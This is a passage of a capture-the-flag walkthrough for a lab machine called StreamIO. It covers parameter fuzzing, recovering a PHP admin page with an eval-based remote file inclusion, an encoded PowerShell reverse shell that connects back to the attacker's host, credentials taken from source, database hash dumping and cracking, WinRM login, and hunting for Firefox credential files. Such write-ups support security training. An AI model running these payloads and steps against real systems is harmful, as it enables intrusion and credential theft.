We can filter for 1712 as the other one seems like a correct one here
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
└─# wfuzz -u https://streamio.htb/admin/?debug=FUZZ.php -H "Cookie: PHPSESSID=phfdqs3nh2hi8umb2p2mb5nh40" -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt --hh 1712
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: https://streamio.htb/admin/?debug=FUZZ.php
Total requests: 6453
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000002848: 200 46 L 136 W 1693 Ch "index"
000003310: 200 11182 26757 W 343457 Ch "master"
L
Total time: 211.7512
Processed Requests: 6453
Filtered Requests: 6451
Requests/sec.: 30.47444

It brings back the movie management page
Let’s get the code for master.php,
1
2
└─# cat base64_str
PGgxPk1vdmllIG1hbmFnbWVudDwvaDE+DQo8P3BocA0KaWYoIWRlZmluZWQoJ2luY2x1ZGVkJykpDQoJZGllKCJPbmx5IGFjY2Vzc2FibGUgdGhyb3VnaCBpbmNsdWRlcyIpOw0KaWYoaXNzZXQoJF9QT1NUWydtb3ZpZV9pZCddKSkNCnsNCiRxdWVyeSA9ICJkZWxldGUgZnJvbSBtb3ZpZXMgd2hlcmUgaWQgPSAiLiRfUE9TVFsnbW92aWVfaWQnXTsNCiRyZXMgPSBzcWxzcnZfcXVlcnkoJGhhbmRsZSwgJHF1ZXJ5LCBhcnJheSgpLCBhcnJheSgiU2Nyb2xsYWJsZSI9PiJidWZmZXJlZCIpKTsNCn0NCiRxdWVyeSA9ICJzZWxlY3QgKiBmcm9tIG1vdmllcyBvcmRlciBieSBtb3ZpZSI7DQokcmVzID0gc3Fsc3J2X3F1ZXJ5KCRoYW5kbGUsICRxdWVyeSwgYXJyYXkoKSwgYXJyYXkoIlNjcm9sbGFibGUiPT4iYnVmZmVyZWQiKSk7DQp3aGlsZSgkcm93ID0gc3Fsc3J2X2ZldGNoX2FycmF5KCRyZXMsIFNRTFNSVl9GRVRDSF9BU1NPQykpDQp7DQo/Pg0KDQo8ZGl2Pg0KCTxkaXYgY2xhc3M9ImZvcm0tY29udHJvbCIgc3R5bGU9ImhlaWdodDogM3JlbTsiPg0KCQk8aDQgc3R5bGU9ImZsb2F0OmxlZnQ7Ij48P3BocCBlY2hvICRyb3dbJ21vdmllJ107ID8+PC9oND4NCgkJPGRpdiBzdHlsZT0iZmxvYXQ6cmlnaHQ7cGFkZGluZy1yaWdodDogMjVweDsiPg0KCQkJPGZvcm0gbWV0aG9kPSJQT1NUIiBhY3Rpb249Ij9tb3ZpZT0iPg0KCQkJCTxpbnB1dCB0eXBlPSJoaWRkZW4iIG5hbWU9Im1vdmllX2lkIiB2YWx1ZT0iPD9waHAgZWNobyAkcm93WydpZCddOyA/PiI+DQoJCQkJPGlucHV0IHR5cGU9InN1Ym1pdCIgY2xhc3M9ImJ0biBidG4tc20gYnRuLXByaW1hcnkiIHZhbHVlPSJEZWxldGUiPg0KCQkJPC9mb3JtPg0KCQk8L2Rpdj4NCgk8L2Rpdj4NCjwvZGl2Pg0KPD9waHANCn0gIyB3aGlsZSBlbmQNCj8+DQo8YnI+PGhyPjxicj4NCjxoMT5TdGFmZiBtYW5hZ21lbnQ8L2gxPg0KPD9waHANCmlmKCFkZWZpbmVkKCdpbmNsdWRlZCcpKQ0KCWRpZSgiT25seSBhY2Nlc3NhYmxlIHRocm91Z2ggaW5jbHVkZXMiKTsNCiRxdWVyeSA9ICJzZWxlY3QgKiBmcm9tIHVzZXJzIHdoZXJlIGlzX3N0YWZmID0gMSAiOw0KJHJlcyA9IHNxbHNydl9xdWVyeSgkaGFuZGxlLCAkcXVlcnksIGFycmF5KCksIGFycmF5KCJTY3JvbGxhYmxlIj0+ImJ1ZmZlcmVkIikpOw0KaWYoaXNzZXQoJF9QT1NUWydzdGFmZl9pZCddKSkNCnsNCj8+DQo8ZGl2IGNsYXNzPSJhbGVydCBhbGVydC1zdWNjZXNzIj4gTWVzc2FnZSBzZW50IHRvIGFkbWluaXN0cmF0b3I8L2Rpdj4NCjw/cGhwDQp9DQokcXVlcnkgPSAic2VsZWN0ICogZnJvbSB1c2VycyB3aGVyZSBpc19zdGFmZiA9IDEiOw0KJHJlcyA9IHNxbHNydl9xdWVyeSgkaGFuZGxlLCAkcXVlcnksIGFycmF5KCksIGFycmF5KCJTY3JvbGxhYmxlIj0+ImJ1ZmZlcmVkIikpOw0Kd2hpbGUoJHJvdyA9IHNxbHNydl9mZXRjaF9hcnJheSgkcmVzLCBTUUxTUlZfRkVUQ0hfQVNTT0MpKQ0Kew0KPz4NCg0KPGRpdj4NCgk8ZGl2IGNsYXNzPSJmb3JtLWNvbnRyb2wiIHN0eWxlPSJoZWlnaHQ6IDNyZW07Ij4NCgkJPGg0IHN0eWxlPSJmbG9hdDpsZWZ0OyI+PD9waHAgZWNobyAkcm93Wyd1c2VybmFtZSddOyA/PjwvaDQ+DQoJCTxkaXYgc3R5bGU9ImZsb2F0OnJpZ2h0O3BhZGRpbmctcmlnaHQ6IDI1cHg7Ij4NCgkJCTxmb3JtIG1ldGhvZD0iUE9TVCI+DQoJCQkJPGlucHV0IHR5cGU9ImhpZGRlbiIgbmFtZT0ic3RhZmZfaWQiIHZhbHVlPSI8P3BocCBlY2hvICRyb3dbJ2lkJ107ID8+Ij4NCgkJCQk8aW5wdXQgdHlwZT0ic3VibWl0IiBjbGFzcz0iYnRuIGJ0bi1zbSBidG4tcHJpbWFyeSIgdmFsdWU9IkRlbGV0ZSI+DQoJCQk8L2Zvcm0+DQoJCTwvZGl2Pg0KCTwvZGl2Pg0KPC9kaXY+DQo8P3BocA0KfSAjIHdoaWxlIGVuZA0KPz4NCjxicj48aHI+PGJyPg0KPGgxPlVzZXIgbWFuYWdtZW50PC9oMT4NCjw/cGhwDQppZighZGVmaW5lZCgnaW5jbHVkZWQnKSkNCglkaWUoIk9ubHkgYWNjZXNzYWJsZSB0aHJvdWdoIGluY2x1ZGVzIik7DQppZihpc3NldCgkX1BPU1RbJ3VzZXJfaWQnXSkpDQp7DQokcXVlcnkgPSAiZGVsZXRlIGZyb20gdXNlcnMgd2hlcmUgaXNfc3RhZmYgPSAwIGFuZCBpZCA9ICIuJF9QT1NUWyd1c2VyX2lkJ107DQokcmVzID0gc3Fsc3J2X3F1ZXJ5KCRoYW5kbGUsICRxdWVyeSwgYXJyYXkoKSwgYXJyYXkoIlNjcm9sbGFibGUiPT4iYnVmZmVyZWQiKSk7DQp9DQokcXVlcnkgPSAic2VsZWN0ICogZnJvbSB1c2VycyB3aGVyZSBpc19zdGFmZiA9IDAiOw0KJHJlcyA9IHNxbHNydl9xdWVyeSgkaGFuZGxlLCAkcXVlcnksIGFycmF5KCksIGFycmF5KCJTY3JvbGxhYmxlIj0+ImJ1ZmZlcmVkIikpOw0Kd2hpbGUoJHJvdyA9IHNxbHNydl9mZXRjaF9hcnJheSgkcmVzLCBTUUxTUlZfRkVUQ0hfQVNTT0MpKQ0Kew0KPz4NCg0KPGRpdj4NCgk8ZGl2IGNsYXNzPSJmb3JtLWNvbnRyb2wiIHN0eWxlPSJoZWlnaHQ6IDNyZW07Ij4NCgkJPGg0IHN0eWxlPSJmbG9hdDpsZWZ0OyI+PD9waHAgZWNobyAkcm93Wyd1c2VybmFtZSddOyA/PjwvaDQ+DQoJCTxkaXYgc3R5bGU9ImZsb2F0OnJpZ2h0O3BhZGRpbmctcmlnaHQ6IDI1cHg7Ij4NCgkJCTxmb3JtIG1ldGhvZD0iUE9TVCI+DQoJCQkJPGlucHV0IHR5cGU9ImhpZGRlbiIgbmFtZT0idXNlcl9pZCIgdmFsdWU9Ijw/cGhwIGVjaG8gJHJvd1snaWQnXTsgPz4iPg0KCQkJCTxpbnB1dCB0eXBlPSJzdWJtaXQiIGNsYXNzPSJidG4gYnRuLXNtIGJ0bi1wcmltYXJ5IiB2YWx1ZT0iRGVsZXRlIj4NCgkJCTwvZm9ybT4NCgkJPC9kaXY+DQoJPC9kaXY+DQo8L2Rpdj4NCjw/cGhwDQp9ICMgd2hpbGUgZW5kDQo/Pg0KPGJyPjxocj48YnI+DQo8Zm9ybSBtZXRob2Q9IlBPU1QiPg0KPGlucHV0IG5hbWU9ImluY2x1ZGUiIGhpZGRlbj4NCjwvZm9ybT4NCjw/cGhwDQppZihpc3NldCgkX1BPU1RbJ2luY2x1ZGUnXSkpDQp7DQppZigkX1BPU1RbJ2luY2x1ZGUnXSAhPT0gImluZGV4LnBocCIgKSANCmV2YWwoZmlsZV9nZXRfY29udGVudHMoJF9QT1NUWydpbmNsdWRlJ10pKTsNCmVsc2UNCmVjaG8oIiAtLS0tIEVSUk9SIC0tLS0gIik7DQp9DQo/Pg==
1
└─# cat base64_str | base64 -d > master.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
<h1>Movie managment</h1>
<?php
if(!defined('included'))
die("Only accessable through includes");
if(isset($_POST['movie_id']))
{
$query = "delete from movies where id = ".$_POST['movie_id'];
$res = sqlsrv_query($handle, $query, array(), array("Scrollable"=>"buffered"));
}
$query = "select * from movies order by movie";
$res = sqlsrv_query($handle, $query, array(), array("Scrollable"=>"buffered"));
while($row = sqlsrv_fetch_array($res, SQLSRV_FETCH_ASSOC))
{
?>
<div>
<div class="form-control" style="height: 3rem;">
<h4 style="float:left;"><?php echo $row['movie']; ?></h4>
<div style="float:right;padding-right: 25px;">
<form method="POST" action="?movie=">
<input type="hidden" name="movie_id" value="<?php echo $row['id']; ?>">
<input type="submit" class="btn btn-sm btn-primary" value="Delete">
</form>
</div>
</div>
</div>
<?php
} # while end
?>
<br><hr><br>
<h1>Staff managment</h1>
<?php
if(!defined('included'))
die("Only accessable through includes");
$query = "select * from users where is_staff = 1 ";
$res = sqlsrv_query($handle, $query, array(), array("Scrollable"=>"buffered"));
if(isset($_POST['staff_id']))
{
?>
<div class="alert alert-success"> Message sent to administrator</div>
<?php
}
$query = "select * from users where is_staff = 1";
$res = sqlsrv_query($handle, $query, array(), array("Scrollable"=>"buffered"));
while($row = sqlsrv_fetch_array($res, SQLSRV_FETCH_ASSOC))
{
?>
<div>
<div class="form-control" style="height: 3rem;">
<h4 style="float:left;"><?php echo $row['username']; ?></h4>
<div style="float:right;padding-right: 25px;">
<form method="POST">
<input type="hidden" name="staff_id" value="<?php echo $row['id']; ?>">
<input type="submit" class="btn btn-sm btn-primary" value="Delete">
</form>
</div>
</div>
</div>
<?php
} # while end
?>
<br><hr><br>
<h1>User managment</h1>
<?php
if(!defined('included'))
die("Only accessable through includes");
if(isset($_POST['user_id']))
{
$query = "delete from users where is_staff = 0 and id = ".$_POST['user_id'];
$res = sqlsrv_query($handle, $query, array(), array("Scrollable"=>"buffered"));
}
$query = "select * from users where is_staff = 0";
$res = sqlsrv_query($handle, $query, array(), array("Scrollable"=>"buffered"));
while($row = sqlsrv_fetch_array($res, SQLSRV_FETCH_ASSOC))
{
?>
<div>
<div class="form-control" style="height: 3rem;">
<h4 style="float:left;"><?php echo $row['username']; ?></h4>
<div style="float:right;padding-right: 25px;">
<form method="POST">
<input type="hidden" name="user_id" value="<?php echo $row['id']; ?>">
<input type="submit" class="btn btn-sm btn-primary" value="Delete">
</form>
</div>
</div>
</div>
<?php
} # while end
?>
<br><hr><br>
<form method="POST">
<input name="include" hidden>
</form>
<?php
if(isset($_POST['include']))
{
if($_POST['include'] !== "index.php" )
eval(file_get_contents($_POST['include']));
else
echo(" ---- ERROR ---- ");
}
?>
It gets include from the payload in the request and runs in a local shell with eval(),
1
2
└─# cat test.php
system("dir C:\\");
Python server,
1
2
3
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.158 - - [19/Jan/2025 08:16:58] "GET /test.php HTTP/1.0" 200 -
1
2
3
4
└─# curl -X POST https://streamio.htb/admin/?debug=master.php \
-H "Cookie: PHPSESSID=phfdqs3nh2hi8umb2p2mb5nh40" \
-H "Content-Type: application/x-www-form-urlencoded" \
--data "include=http://10.10.16.6/test.php" -k
You can see in the body of the request here, it prints the directories,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
</div>
<br><hr><br>
<form method="POST">
<input name="include" hidden>
</form>
Volume in drive C has no label.
Volume Serial Number is A381-2B63
Directory of C:\
03/28/2022 01:56 PM <DIR> Downloads
02/26/2022 12:51 AM <DIR> inetpub
03/28/2022 03:46 PM <DIR> PerfLogs
03/28/2022 01:53 PM <DIR> Program Files
05/09/2022 07:36 PM <DIR> Program Files (x86)
02/22/2022 02:48 AM <DIR> Users
05/09/2022 04:38 PM <DIR> Windows
0 File(s) 0 bytes
7 Dir(s) 7,055,941,632 bytes free
</div>
Let’s get a reverse shell
Reverse Shell
Generated from https://www.revshells.com/
1
2
└─# cat rce.php
system("powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4ANgAiACwANAA0ADQANAApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=");
Start a listener before running curl,
1
2
3
4
└─# curl -X POST https://streamio.htb/admin/?debug=master.php \
-H "Cookie: PHPSESSID=phfdqs3nh2hi8umb2p2mb5nh40" \
-H "Content-Type: application/x-www-form-urlencoded" \
--data "include=http://10.10.16.6/rce.php" -k
1
2
3
4
5
6
└─# rlwrap nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.158] 61392
PS C:\inetpub\streamio.htb\admin> whoami
streamio\yoshihide
Shell as nikk37
We found that the user yoshihide is not a local user, they have no home directory,
1
2
3
4
5
6
7
8
9
10
11
12
PS C:\Users> ls
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/22/2022 2:48 AM .NET v4.5
d----- 2/22/2022 2:48 AM .NET v4.5 Classic
d----- 2/26/2022 10:20 AM Administrator
d----- 5/9/2022 5:38 PM Martin
d----- 2/26/2022 9:48 AM nikk37
d-r--- 2/22/2022 1:33 AM Public
Looking around we found the other subdomain’s directory,
1
2
3
4
5
6
7
8
9
10
11
12
PS C:\inetpub\watch.streamio.htb> ls
Directory: C:\inetpub\watch.streamio.htb
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/26/2022 12:38 AM static
-a---- 2/26/2022 12:29 AM 677 blocked.php
-a---- 7/30/2021 3:02 AM 1150 favicon.ico
-a---- 2/26/2022 12:34 AM 2944 index.php
-a---- 2/26/2022 3:52 AM 2367 search.php
-a---- 2/26/2022 12:00 AM 452 web.config
Enumerating these files we found, there was a $connection string on search.php file,
1
2
3
PS C:\inetpub\watch.streamio.htb> dir -recurse *.php | select-string -pattern "database"
search.php:15:$connection = array("Database"=>"STREAMIO", "UID" => "db_user", "PWD" => 'B1@hB1@hB1@h');
sqlcmd
1
2
PS C:\inetpub\watch.streamio.htb> where.exe sqlcmd
C:\Program Files\Microsoft SQL Server\Client SDK\ODBC\170\Tools\Binn\SQLCMD.EXE
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
PS C:\inetpub\streamio.htb\admin> sqlcmd -S localhost -U db_admin -P B1@hx31234567890 -d streamio_backup -Q "select table_name from streamio_backup.information_schema.tables;"
table_name
--------------------------------------------------------------------------------------------------------------------------------
movies
users
(2 rows affected)
PS C:\inetpub\streamio.htb\admin> sqlcmd -S localhost -U db_admin -P B1@hx31234567890 -d streamio_backup -Q "select * from users;"
id username password
----------- -------------------------------------------------- --------------------------------------------------
1 nikk37 389d14cb8e4e9b94b137deb1caf0612a
2 yoshihide b779ba15cedfd22a023c4d8bcf5f2332
3 James c660060492d9edcaa8332d89c99c9239
4 Theodore 925e5408ecb67aea449373d668b7359e
5 Samantha 083ffae904143c4796e464dac33c1f7d
6 Lauren 08344b85b329d7efd611b7a7743e8a09
7 William d62be0dc82071bccc1322d64ec5b6c51
8 Sabrina f87d3c0d6c8fd686aacc6627f1f493a5
(8 rows affected)
john the ripper
1
2
3
4
5
6
7
8
9
└─# cat sys_users.lst
nikk37:389d14cb8e4e9b94b137deb1caf0612a
yoshihide:b779ba15cedfd22a023c4d8bcf5f2332
James:c660060492d9edcaa8332d89c99c9239
Theodore:925e5408ecb67aea449373d668b7359e
Samantha:083ffae904143c4796e464dac33c1f7d
Lauren:08344b85b329d7efd611b7a7743e8a09
William:d62be0dc82071bccc1322d64ec5b6c51
Sabrina:f87d3c0d6c8fd686aacc6627f1f493a5
1
2
3
4
5
6
7
8
9
10
└─# john sys_users.lst --wordlist=/usr/share/wordlists/rockyou.txt --format=Raw-MD5
Using default input encoding: UTF-8
Loaded 8 password hashes with no different salts (Raw-MD5 [MD5 128/128 ASIMD 4x2])
Remaining 5 password hashes with no different salts
Warning: no OpenMP support for this hash type, consider --fork=2
Press 'q' or Ctrl-C to abort, almost any other key for status
get_dem_girls2@yahoo.com (nikk37)
1g 0:00:00:00 DONE (2025-01-19 09:47) 1.960g/s 28124Kp/s 28124Kc/s 128013KC/s """anokax"..*7¡Vamos!
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
We found credentials for a user, nikk37 / get_dem_girls2@yahoo.com
evil-winrm
1
2
3
4
└─# cme winrm $box -u 'nikk37' -p 'get_dem_girls2@yahoo.com'
SMB 10.10.11.158 5985 DC [*] Windows 10 / Server 2019 Build 17763 (name:DC) (domain:streamIO.htb)
HTTP 10.10.11.158 5985 DC [*] http://10.10.11.158:5985/wsman
WINRM 10.10.11.158 5985 DC [+] streamIO.htb\nikk37:get_dem_girls2@yahoo.com (Pwn3d!)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
└─# evil-winrm -i $box -u 'nikk37' -p 'get_dem_girls2@yahoo.com'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\nikk37\Documents> whoami
streamio\nikk37
*Evil-WinRM* PS C:\Users\nikk37\Documents> dir ..\Desktop
Directory: C:\Users\nikk37\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/18/2025 1:08 PM 34 user.txt
*Evil-WinRM* PS C:\Users\nikk37\Documents> type ..\Desktop\user.txt
d965xxxxxxxxxxxxxxxxxxxxxxxxxxxx

JDgodd credentials
We can enumerate for stored passwords an other details in the system with winPEAS.exe
winPEAS.exe
https://github.com/peass-ng/PEASS-ng/releases/download/20250113-4426d62e/winPEASany.exe
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
*Evil-WinRM* PS C:\Users\nikk37\Documents> upload winPEAS.exe
Info: Uploading /root/htb/streamio/winPEAS.exe to C:\Users\nikk37\Documents\winPEAS.exe
Data: 13124948 bytes of 13124948 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\nikk37\Documents> ls
Directory: C:\Users\nikk37\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/19/2025 4:13 PM 10132516 LaZagne.exe
-a---- 1/19/2025 5:15 PM 9843712 winPEAS.exe
Let’s run it
Looks like we have firefox’s credential storage file
Firefox
1
2
3
4
5
6
7
8
*Evil-WinRM* PS C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles> ls
Directory: C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/22/2022 2:40 AM 5rwivk2l.default
d----- 2/22/2022 2:42 AM br53rxeg.default-release
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
*Evil-WinRM* PS C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles> ls 5rwivk2l.default
Directory: C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles\5rwivk2l.default
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/22/2022 2:40 AM 47 times.json
*Evil-WinRM* PS C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles> ls br53rxeg.default-release
Directory: C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles\br53rxeg.default-release
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/22/2022 2:40 AM bookmarkbackups
d----- 2/22/2022 2:40 AM browser-extension-data
d----- 2/22/2022 2:41 AM crashes
d----- 2/22/2022 2:42 AM datareporting
d----- 2/22/2022 2:40 AM minidumps
d----- 2/22/2022 2:42 AM saved-telemetry-pings
d----- 2/22/2022 2:40 AM security_state
d----- 2/22/2022 2:42 AM sessionstore-backups
d----- 2/22/2022 2:40 AM storage
-a---- 2/22/2022 2:40 AM 24 addons.json
-a---- 2/22/2022 2:42 AM 5189 addonStartup.json.lz4
-a---- 2/22/2022 2:42 AM 310 AlternateServices.txt
-a---- 2/22/2022 2:41 AM 229376 cert9.db
-a---- 2/22/2022 2:40 AM 208 compatibility.ini
-a---- 2/22/2022 2:40 AM 939 containers.json
-a---- 2/22/2022 2:40 AM 229376 content-prefs.sqlite
-a---- 2/22/2022 2:40 AM 98304 cookies.sqlite
-a---- 2/22/2022 2:40 AM 1081 extension-preferences.json
-a---- 2/22/2022 2:40 AM 43726 extensions.json
-a---- 2/22/2022 2:42 AM 5242880 favicons.sqlite
-a---- 2/22/2022 2:41 AM 262144 formhistory.sqlite
-a---- 2/22/2022 2:40 AM 778 handlers.json
-a---- 2/22/2022 2:40 AM 294912 key4.db
-a---- 2/22/2022 2:41 AM 1593 logins-backup.json
-a---- 2/22/2022 2:41 AM 2081 logins.json
-a---- 2/22/2022 2:42 AM 0 parent.lock
-a---- 2/22/2022 2:42 AM 98304 permissions.sqlite
-a---- 2/22/2022 2:40 AM 506 pkcs11.txt
-a---- 2/22/2022 2:42 AM 5242880 places.sqlite
-a---- 2/22/2022 2:42 AM 8040 prefs.js
-a---- 2/22/2022 2:42 AM 180 search.json.mozlz4
-a---- 2/22/2022 2:42 AM 288 sessionCheckpoints.json
